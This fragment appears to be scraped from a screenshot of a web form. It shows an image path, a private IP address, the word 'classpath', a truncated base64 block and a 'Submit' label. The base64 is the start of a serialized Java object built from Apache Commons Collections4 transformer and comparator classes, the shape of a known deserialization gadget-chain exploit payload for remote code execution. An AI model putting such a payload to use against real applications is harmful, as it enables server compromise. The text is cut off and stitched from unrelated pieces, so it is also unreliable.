 192.168.38.136
classpath
rO0ABXNyABdqYXZhLnV0aWwuUHJpb3JpdHlRdWV1ZZTaMLT7P4KxAwACSQAEc2l6ZUwACmN
vbXBhcmF0b3J0ABZMamF2YS91dGlsL0NvbXBhcmF0b3I7eHAAAAACc3IAQm9yZy5hcGFjaG
UuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuVHJhbnNmb3JtaW5nQ29tcGFyY
XRvci/5hPArsQjMAgACTAAJZGVjb3JhdGVkcQB+AAFMAAt0cmFuc2Zvcm1lcnQALUxvcmcv
YXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwc3IAQG9yZy5hcGF
jaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuY29tcGFyYXRvcnMuQ29tcGFyYWJsZUNvbXBhcm
F0b3L79JkluG6xNwIAAHhwc3IAO29yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uczQuZ
nVuY3RvcnMuQ2hhaW5lZFRyYW5zZm9ybWVyMMeX7Ch6lwQCAAFbAA1pVHJhbnNmb3JtZXJz
dAAuW0xvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVjdGlvbnM0L1RyYW5zZm9ybWVyO3hwdXI
ALltMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zNC5UcmFuc2Zvcm1lcjs5gTr7CN
o/pQIAAHhwAAAAAnNyADxvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnM0LmZ1bmN0b
3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHQAEkxqYXZh
L2xhbmcvT2JqZWN0O3hwdnIAN2NvbS5zdW4ub3JnLmFwYWNoZS54YWxhbi5pbnRlcm5hbC5
Submit